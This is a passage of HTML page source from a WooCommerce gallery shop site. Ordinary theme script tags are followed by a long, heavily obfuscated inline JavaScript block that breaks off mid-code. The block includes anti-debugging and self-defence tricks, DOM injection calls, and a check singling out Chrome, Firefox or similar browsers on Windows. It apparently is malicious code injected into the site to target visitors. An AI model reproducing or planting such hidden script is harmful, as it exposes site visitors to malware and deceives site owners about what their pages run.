<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.5" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.5" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.5" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a55b7c4381de0ca486f942ade2ea0002","fragment_name":"wc_fragments_a55b7c4381de0ca486f942ade2ea0002","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.2.5" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.2.5" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://chalenegallery.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.5" id="wd-search-full-screen-js"></script>
<script></script>    <script>
        (function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389);}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2);}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981);}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23);}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660);}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057['push'](_0x3dd057['shift']());}catch(_0x6eb5ae){_0x3dd057['push'](_0x3dd057['shift']());}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83);}const _0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc();},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b;},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff;},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83);}function _0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8);}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198);}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150);}return function(_0x47bea5,_0x2c56bf){function _0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9);}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169);}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168);}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3);}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321);}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940);}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89);},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7);}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534);},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126);}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929);}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80);}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0);}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b);}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544);}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618);}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const {browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws'];}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f;}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222);}:function(){};return _0x49b607=![],_0x5c9722;}};}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return _0x3caa(_0x2fae8e-0x1d,_0x5b03cd);}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b);}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec);}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045);}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42);}return _0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)]);});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940);}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466);}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3);}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8);}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7);}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a);},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7;},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968;},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b();},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a;},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88;},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672);}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154);}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317);}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9);}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af);},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141);}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef);},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7);}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67);}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21);}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa);}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f);},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b);}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353);},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159);}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064);},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a);}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c);}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))();}catch(_0x32671a){_0x3f3cff=_0x414761;}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3);}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153);}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return _0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137);}return _0x3f3cff;},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1);}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3);}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148);}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140);}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae);}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196);}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const _0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310;}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)]);}}}:function(){};return _0xa99962=![],_0x472d39;}};}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19);}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b);}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4);}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a);}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return 